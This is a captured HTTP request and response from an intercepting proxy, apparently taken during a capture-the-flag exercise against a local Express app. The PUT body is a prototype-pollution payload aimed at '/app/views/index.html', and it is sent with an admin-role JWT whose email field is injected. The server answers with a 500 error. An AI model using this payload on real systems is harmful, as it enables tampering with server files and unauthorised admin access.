 Request
Pretty Raw Hex
\n
1 PUT /api/bounties/7 HTTP/1.1
2 Host: 127.0.0.1:1337
3 Content-Length: 63
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
7 Content-Type: application/json
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140
Safari/537.36
10 Accept: */*
11 Origin: http://127.0.0.1:1337
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:1337/add-bounty
16 Accept-Encoding: gzip, deflate, br
17 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MiwiZW1haWwiOiJcInRlc3RAZ
W1haWwuaHRiIHRlc3RcIkBpbnRlcnN0ZWxsYXIuaHRiIiwicm9sZSI6ImFkbWluIiwiaWF
0IjoxNzM1MTQ1MjUyLCJleHAiOjE3MzUxNDg4NTJ9.hLXQP6Why5a9zekwqUg__K5zAdy2
s_BkgfZjUvHxVVE
18 Connection: keep-alive
19
20 {
21 "__proto__":{
22 "output":"/app/views/index.html"
23 }
24 }
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 33
5 ETag: W/"21-hA42PVTE0Hn7TqDax4ESFe5pKu4"
6 Date: Wed, 25 Dec 2024 16:53:13 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"message":"Error fetching data"
}
Search
0 highlights